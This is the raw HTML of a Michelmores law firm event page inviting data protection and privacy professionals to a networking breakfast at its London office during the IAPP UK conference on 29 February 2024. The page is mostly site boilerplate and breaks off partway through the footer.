

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/event/iapp-breakfast-event-2024/
body_size: 26170
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>IAPP Breakfast event 2024 - Michelmores</title>
	<meta name="description" content="We would like to invite you for a networking breakfast during this year&#039;s International Association of Privacy Professionals UK conference." />
	<link rel="canonical" href="https://www.michelmores.com/event/iapp-breakfast-event-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IAPP Breakfast event 2024" />
	<meta property="og:description" content="We would like to invite you for a networking breakfast during this year&#039;s International Association of Privacy Professionals UK conference." />
	<meta property="og:url" content="https://www.michelmores.com/event/iapp-breakfast-event-2024/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-07-10T10:45:28+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1013" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/","url":"https://www.michelmores.com/event/iapp-breakfast-event-2024/","name":"IAPP Breakfast event 2024 - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/#primaryimage"},"image":{"@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg","datePublished":"2024-01-31T09:44:28+00:00","dateModified":"2025-07-10T10:45:28+00:00","description":"We would like to invite you for a networking breakfast during this year's International Association of Privacy Professionals UK conference.","breadcrumb":{"@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/event/iapp-breakfast-event-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg","width":1800,"height":1013,"caption":"Technology and Innovation"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/event/iapp-breakfast-event-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.michelmores.com/event/"},{"@type":"ListItem","position":3,"name":"IAPP Breakfast event 2024"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_single-event-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-event.c04405809530af6a58cb01c5982b7ab6.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular event-template-default single single-event postid-21137 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--green">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<div class="hero-single-article  has-image  hero-single-article--event">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__description">
            <div>
            <h5>Date</h5>
            <p>29/02/2024, 8:00am</p>
        </div>
    
            <div>
            <h5>Location</h5>
            <p>Michelmores, 100 Liverpool Street, EC2M 2AT</p>
        </div>
    
    </div>

    <div class="hero-single-article__event-cal">
        <a href="/calendar-ics/21137" class="event-action-btn  ics-button" rel="nofollow">
            Add to Calendar <span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Calendar icon" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/calendar-ico.2858cd62bd7ba745a003d3f583587e51.png"><noscript><img src="/app/themes/picostrap5-child-base/dist/static/img/calendar-ico.2858cd62bd7ba745a003d3f583587e51.png" alt="Calendar icon"></noscript></span>
        </a>
    </div>

<div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/event/iapp-breakfast-event-2024/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/event/iapp-breakfast-event-2024/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>
            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Events." href="https://www.michelmores.com/event/" class="archive post-event-archive" ><span property="name">Events</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-event current-item">IAPP Breakfast event 2024</span><meta property="url" content="https://www.michelmores.com/event/iapp-breakfast-event-2024/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">IAPP Breakfast event 2024</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation-1024x576.jpg" alt="Technology and Innovation" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-event  content-sidebar-layout--right-col-border content-sidebar-layout--force-2cols ">
                    <div class="content-sidebar-layout__sidebar-col">&nbsp;</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>A networking breakfast during this year&#8217;s International Association of Privacy Professionals UK conference.</p>
<p>The breakfast will be an opportunity for an informal catch up with the Michelmores team and colleagues with an interest or working in, the Data Protection and Privacy sector and to discuss points of interest arising from the conference.</p>
<p>We have arranged the event to coincide with the conference but non-conference attendees are equally as welcome!</p>
<div class="post-content-footer"></div></div>
    </div>
</div>



</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="21137"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
